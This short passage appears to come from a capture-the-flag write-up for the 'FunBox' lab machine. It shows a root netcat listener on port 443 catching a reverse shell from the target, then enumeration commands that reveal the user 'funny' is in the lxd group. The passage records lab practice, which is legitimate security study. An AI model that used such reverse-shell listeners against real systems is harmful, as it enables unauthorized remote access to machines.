 ┌──(root💀siunam)-[~/ctf/PG_Play/FunBox]
└─# nc -lnvp 443
listening on [any] 443 ...
connect to [192.168.49.129] from (UNKNOWN) [192.168.129.77] 43400
bash: cannot set terminal process group (4598): Inappropriate ioctl for device
bash: no job control in this shell
funny@funbox:~$ whoami;hostname;id;ip a
whoami;hostname;id;ip a
funny
funbox
uid=1000(funny) gid=1000(funny) groups=1000(funny),4(adm),24(cdrom),30(dip),46(plugdev),116(lxd)
1: lo: <LOOPBACK,UP,LOWER_UP> mtu 65536 qdisc noqueue state UNKNOWN group default qlen 1000
    link/loopback 00:00:00:00:00:00 brd 00:00:00:00:00:00
    inet 127.0.0.1/8 scope host lo
       valid_lft forever preferred_lft forever
3: ens160: <BROADCAST,MULTICAST,UP,LOWER_UP> mtu 1500 qdisc fq_codel state UP group default qlen 1000
    link/ether 00:50:56:ba:1b:2b brd ff:ff:ff:ff:ff:ff
    inet 192.168.129.77/24 brd 192.168.129.255 scope global ens160
       valid_lft forever preferred_lft forever
funny@funbox:~$